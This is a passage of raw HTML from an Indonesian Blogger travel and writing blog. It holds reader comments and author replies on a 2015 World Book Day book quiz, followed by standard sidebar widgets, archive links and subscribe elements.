diary, sediain coffe &#39;n cuusss langsung deh berpetualang di cerita fiksi ku..<br>hmmzz.... The GodFather masih belum pas di kantong,,<br>buat mba Dian kapan nih ngadain talkshow di semarang lagi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8038138004522395552">Balas</a><span class="item-control blog-admin blog-admin pid-1526630094"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/8038138004522395552">Hapus</a></span></span></div><div class="comment-replies"><div id="c8038138004522395552-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8038138004522395552-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c631989384921977530"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425692284997#c631989384921977530">7 Maret 2015 pukul 08.38</a></span></div><p class="comment-content">semoga bisa segera baca  The God Father-nya ya :))<br><br>insya Allah aku ada talkshow lagi di Sonora FM tgl 15 Maret ini. Stay tune ya:))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/631989384921977530">Hapus</a></span></span></div><div class="comment-replies"><div id="c631989384921977530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c631989384921977530-ra" class="thread-chrome thread-expanded"><div></div><div id="c631989384921977530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="631989384921977530">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c631989384921977530-ce"></div></li></div><div id="c8038138004522395552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8038138004522395552">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8038138004522395552-ce"></div></li><li class="comment" id="c6604625807834503443"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1426124745121#c6604625807834503443">12 Maret 2015 pukul 08.45</a></span></div><p class="comment-content">Terima kasih ya teman-teman yang sudah ikutan Kuis World Book Day. Kali ini Sari dan Resti yang beruntung. sila email hasfriends57@gmail.com. Tulis nama/alamat untuk kukirim hadiahnya ya :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6604625807834503443">Balas</a><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/6604625807834503443">Hapus</a></span></span></div><div class="comment-replies"><div id="c6604625807834503443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6604625807834503443-ra" class="thread-chrome thread-expanded"><div></div><div id="c6604625807834503443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6604625807834503443">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6604625807834503443-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1105725235231345998"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/469249453476435941?po=1105725235231345998&hl=id&saa=85391&origin=https://www.writravelicious.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2015/03/novel-gus-juga-hadir-di-islamic-book.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.writravelicious.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.writravelicious.com/feeds/1105725235231345998/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch3'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch3_form'>
<form action='https://www.writravelicious.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Link list</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXfTYpyEsEoZvyF57R3IMeP_LnShPVtogAnpEkevEi6SCMiLdTgEFfJSNEHpClRlEnmXHWKanU85F3Al-QC71XRKu5cVAI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hasfa.co.id/' target='_blank'>
Hasfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hasfa.co.id/2025/12/ketika-ruang-tidak-lagi-sekadar-bangunan.html' target='_blank'>
Ketika Ruang Tidak Lagi Sekadar Bangunan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vil_xy46q9dOA7v-YAiwGB7at9BOgzp3qfWSv9fg60BiJ8FwsRaF8H50p8-8i9K8s0Ivbqp6OWn_VE0sSadNRkwFfIZWNfnwDOwauwpyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.writravelicious.com/' target='_blank'>
w r i t r a v e l i c i o u s</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.writravelicious.com/2025/12/perjalanan-dengan-perisai-baru.html' target='_blank'>
Perjalanan dengan Perisai Baru
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBU3ox2gbxeN8m-0tPz_SCGponFiVI8CNbYr-uF180xVA6jwb33M_Ggqh1OVdey_bM9mn91tcHh0CX3--nrMHCuEsWRRWPG2CUv01JpvrwZef7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hybridwriterpreneur.com/' target='_blank'>
hybrid writerpreneur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hybridwriterpreneur.com/2025/12/langkah-kecil-untuk-melindungi-diri.html' target='_blank'>
Langkah Kecil untuk Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWvCp17QExhHT8SBaqppRScTfbsg24PeBdVJlc8BcRZAjkjO7whk2lRP4tf2xsQwDEc9g7NQ6lVLCSHuadCry6hOlI5-PIJc0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.demagz.web.id/' target='_blank'>
DeMagz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.demagz.web.id/2025/12/perisai-diri-cerita-tentang-perempuan.html' target='_blank'>
Perisai Diri: Cerita Tentang Perempuan, Luka Sunyi, dan Keberanian untuk 
Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt6X_z8vVxNkm9Yi5FYIDIshiRXsXfr1-JgiRf_iixE2xEmw7Ski8Z1p2d6m7bUR7oVMybumXDFPMydCkhrvK91SSQdg0iPQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dian-nafi.com/' target='_blank'>
dian nafi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dian-nafi.com/2025/12/autoetnografi-ketika-penelitian-menjadi.html' target='_blank'>
Autoetnografi: Ketika Penelitian Menjadi Perjalanan Pulang ke Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/_created/'>pinterest</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='#'>rss</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/tips'>Tips</a></li>
<li><a href='https://www.writravelicious.com/search/label/travel'>_Travel</a></li>
<li><a href='https://www.writravelicious.com/search/label/hotel'>__Hotel</a></li>
<li><a href='https://www.writravelicious.com/search/label/kuliner'>__Kuliner</a></li>
<li><a href='https://www.writravelicious.com/search/label/nature'>__Alam</a></li>
<li><a href='https://www.writravelicious.com/search/label/abroad'>_Abroad</a></li>
<li><a href='https://www.writravelicious.com/search/label/nusantara'>_Nusantara</a></li>
<li><a href='https://www.writravelicious.com/search/label/review'>_Review</a></li>
<li><a href='https://youtube.com/diannafi'>Video Documentation</a></li>
<li><a href='https://www.writravelicious.com/search/label/blog'>Blog</a></li>
<li><a href='https://www.writravelicious.com/search/label/book'>Buku</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="315" src="https://www.youtube.com/embed/PjQNcTFALHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.writravelicious.com/2025/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2025/11/'>November (2)</option>
<option value='https://www.writravelicious.com/2025/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2025/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2025/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2025/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2025/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2025/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2025/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2024/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2024/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2024/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2024/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2024/04/'>April (1)</option>
<option value='https://www.writravelicious.com/2024/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2024/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2023/12/'>Desember (3)</option>
<option value='https://www.writravelicious.com/2023/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2023/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2023/07/'>Juli (2)</option>
<option value='https://www.writravelicious.com/2023/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2023/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2023/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2023/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2023/01/'>Januari (4)</option>
<option value='https://www.writravelicious.com/2022/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2022/11/'>November (3)</option>
<option value='https://www.writravelicious.com/2022/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2022/09/'>September (1)</option>
<option value='https://www.writravelicious.com/2022/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2022/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2022/04/'>April (4)</option>
<option value='https://www.writravelicious.com/2022/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2022/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2021/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2021/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2021/09/'>September (3)</option>
<option value='https://www.writravelicious.com/2021/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2021/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2021/06/'>Juni (3)</option>
<option value='https://www.writravelicious.com/2021/04/'>April (20)</option>
<option value='https://www.writravelicious.com/2021/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2021/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2020/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2020/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2020/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2020/07/'>Juli (8)</option>
<option value='https://www.writravelicious.com/2020/06/'>Juni (10)</option>
<option value='https://www.writravelicious.com/2020/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2020/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2020/03/'>Maret (3)</option>
<option value='https://www.writravelicious.com/2020/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2020/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2019/12/'>Desember (6)</option>
<option value='https://www.writravelicious.com/2019/11/'>November (18)</option>
<option value='https://www.writravelicious.com/2019/10/'>Oktober (17)</option>
<option value='https://www.writravelicious.com/2019/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2019/07/'>Juli (4)</option>
<option value='https://www.writravelicious.com/2019/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2019/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2019/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2019/01/'>Januari (1)</option>
<option value='https://www.writravelicious.com/2018/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2018/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2018/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2018/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2018/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2018/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2018/05/'>Mei (2)</option>
<option value='https://www.writravelicious.com/2018/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2018/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2018/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2018/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2017/12/'>Desember (5)</option>
<option value='https://www.writravelicious.com/2017/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2017/10/'>Oktober (13)</option>
<option value='https://www.writravelicious.com/2017/09/'>September (6)</option>
<option value='https://www.writravelicious.com/2017/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2017/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2017/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2017/05/'>Mei (8)</option>
<option value='https://www.writravelicious.com/2017/04/'>April (5)</option>
<option value='https://www.writravelicious.com/2017/03/'>Maret (15)</option>
<option value='https://www.writravelicious.com/2017/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2017/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2016/11/'>November (5)</option>
<option value='https://www.writravelicious.com/2016/10/'>Oktober (6)</option>
<option value='https://www.writravelicious.com/2016/09/'>September (18)</option>
<option value='https://www.writravelicious.com/2016/08/'>Agustus (10)</option>
<option value='https://www.writravelicious.com/2016/07/'>Juli (17)</option>
<option value='https://www.writravelicious.com/2016/06/'>Juni (6)</option>
<option value='https://www.writravelicious.com/2016/05/'>Mei (11)</option>
<option value='https://www.writravelicious.com/2016/04/'>April (18)</option>
<option value='https://www.writravelicious.com/2016/03/'>Maret (11)</option>
<option value='https://www.writravelicious.com/2016/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2016/01/'>Januari (23)</option>
<option value='https://www.writravelicious.com/2015/12/'>Desember (16)</option>
<option value='https://www.writravelicious.com/2015/11/'>November (16)</option>
<option value='https://www.writravelicious.com/2015/10/'>Oktober (33)</option>
<option value='https://www.writravelicious.com/2015/09/'>September (26)</option>
<option value='https://www.writravelicious.com/2015/08/'>Agustus (26)</option>
<option value='https://www.writravelicious.com/2015/07/'>Juli (62)</option>
<option value='https://www.writravelicious.com/2015/06/'>Juni (18)</option>
<option value='https://www.writravelicious.com/2015/05/'>Mei (61)</option>
<option value='https://www.writravelicious.com/2015/04/'>April (57)</option>
<option value='https://www.writravelicious.com/2015/03/'>Maret (41)</option>
<option value='https://www.writravelicious.com/2015/02/'>Februari (43)</option>
<option value='https://www.writravelicious.com/2015/01/'>Januari (14)</option>
<option value='https://www.writravelicious.com/2014/12/'>Desember (47)</option>
<option value='https://www.writravelicious.com/2014/11/'>November (28)</option>
<option value='https://www.writravelicious.com/2014/10/'>Oktober (25)</option>
<option value='https://www.writravelicious.com/2014/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2014/08/'>Agustus (31)</option>
<option value='https://www.writravelicious.com/2014/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2014/06/'>Juni (16)</option>
<option value='https://www.writravelicious.com/2014/05/'>Mei (20)</option>
<option value='https://www.writravelicious.com/2014/04/'>April (22)</option>
<option value='https://www.writravelicious.com/2014/03/'>Maret (48)</option>
<option value='https://www.writravelicious.com/2014/02/'>Februari (53)</option>
<option value='https://www.writravelicious.com/2014/01/'>Januari (66)</option>
<option value='https://www.writravelicious.com/2013/12/'>Desember (21)</option>
<option value='https://www.writravelicious.com/2013/11/'>November (23)</option>
<option value='https://www.writravelicious.com/2013/10/'>Oktober (35)</option>
<option value='https://www.writravelicious.com/2013/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2013/08/'>Agustus (21)</option>
<option value='https://www.writravelicious.com/2013/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2013/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2013/05/'>Mei (17)</option>
<option value='https://www.writravelicious.com/2013/04/'>April (31)</option>
<option value='https://www.writravelicious.com/2013/03/'>Maret (4)</option>
<option value='https://www.writravelicious.com/2013/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2013/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2012/12/'>Desember (25)</option>
<option value='https://www.writravelicious.com/2012/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2012/10/'>Oktober (10)</option>
<option value='https://www.writravelicious.com/2012/09/'>September (4)</option>
<option value='https://www.writravelicious.com/2012/08/'>Agustus (11)</option>
<option value='https://www.writravelicious.com/2012/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2012/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2012/05/'>Mei (15)</option>
<option value='https://www.writravelicious.com/2012/04/'>April (6)</option>
<option value='https://www.writravelicious.com/2012/03/'>Maret (9)</option>
<option value='https://www.writravelicious.com/2012/01/'>Januari (11)</option>
<option value='https://www.writravelicious.com/2011/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2011/08/'>Agustus (1)</option>
<option value='https://www.writravelicious.com/2011/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2011/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2011/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2011/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2011/01/'>Januari (2)</option>
<option value='https://www.writravelicious.com/2010/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2010/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2010/09/'>September (7)</option>
<option value='https://www.writravelicious.com/2010/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2010/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2010/06/'>Juni (17)</option>
<option value='https://www.writravelicious.com/2010/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2010/04/'>April (30)</option>
<option value='https://www.writravelicious.com/2010/03/'>Maret (19)</option>
<option value='https://www.writravelicious.com/2009/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2009/07/'>Juli (6)</option>
<option value='https://www.writravelicious.com/2009/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2009/05/'>Mei (5)</option>
<option value='https://www.writravelicious.com/2009/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2009/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2008/12/'>Desember (14)</option>
<option value='https://www.writravelicious.com/2008/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2008/10/'>Oktober (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='http://fb.com/diannafiDN'>facebook</a></li>
<li><a href='https://wa.me/6281328767574'>gplus</a></li>
<li><a href='https://instagram.com/diannafi'>instagram</a></li>
<li><a href='https://youtube.com/diannafi'>youtube</a></li>
<li><a href='https://pinterest.com/diannafiDN'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>contact us at</h2>
<div class='widget-content'>
Email: diannafihasfa@gmail.com<br />WA: 081328767574
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Footer Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.demagz.web.id/'>demagz</a></li>
<li><a href='https://www.dian-nafi.com/'>dian nafi</a></li>
<li><a href='https://www.hasfa.co.id/'>hasfa</a></li>
<li><a href='https://www.hybridwriterpreneur.com/'>hybridwriterpreneur</a></li>
<li><a href='https://www.writravelicious.com/'>writravelicious</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
Email: writravelicious@gmail.com<br /><a href="http://wa.me/085701591957">wa.me/085701591957</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/event'>Agenda</a></li>
<li><a href='https://www.writravelicious.com/search/label/profil'>Bio</a></li>
<li><a href='https://www.writravelicious.com/search/label/itinerary'>Itinerary</a></li>
<li><a href='https://www.writravelicious.com/search/label/media'>Media</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Langganan</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
